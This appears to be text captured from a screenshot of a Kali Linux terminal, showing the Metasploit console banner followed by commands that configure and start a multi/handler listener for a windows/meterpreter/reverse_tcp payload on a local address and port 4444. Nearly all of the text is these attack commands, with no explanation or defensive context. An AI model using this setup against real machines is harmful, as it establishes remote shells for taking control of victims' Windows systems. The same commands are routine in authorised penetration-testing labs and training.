 root@Kali: ~
root@Kali: ~
User Name: [ security ]
Password: [ ]
[ OK ]
https://metasploit.com
=[ metasploit v5.0.66-dev ]
+ -- --=[ 1956 exploits - 1089 auxiliary - 336 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set lport 4444
lport => 4444
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.43.88
lhost => 192.168.43.88
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.43.88:4444